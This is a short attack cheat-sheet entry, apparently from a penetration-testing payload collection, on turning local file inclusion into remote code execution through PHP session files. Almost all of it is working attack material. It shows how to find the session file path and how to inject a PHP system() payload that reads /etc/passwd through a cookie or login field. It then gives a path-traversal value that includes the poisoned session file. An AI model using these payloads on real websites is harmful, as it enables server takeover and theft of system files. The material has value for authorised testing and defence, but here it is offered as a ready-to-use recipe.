 LFI to RCE via PHP sessions
Check if the website use PHP Session (PHPSESSID)
Set-Cookie: PHPSESSID=i56kgbsq9rm8ndg3qbarhsbm27; path=/
Set-Cookie: user=admin; expires=Mon, 13-Aug-2018 20:21:29 GMT; path=/; httponly
In PHP these sessions are stored into /var/lib/php5/sess_[PHPSESSID] or /var/lib/php/session/sess_[PHPSESSID] files
/var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm27.
user_ip|s:0:"";loggedin|s:0:"";lang|s:9:"en_us.php";win_lin|s:0:"";user|s:6:"admin";pass|s:6:"admin";
Set the cookie to <?php system('cat /etc/passwd');?>
login=1&user=<?php system("cat /etc/passwd");?>&pass=password&lang=en_us.php
Use the LFI to include the PHP session file
login=1&user=admin&pass=password&lang=/../../../../../../../../../var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm27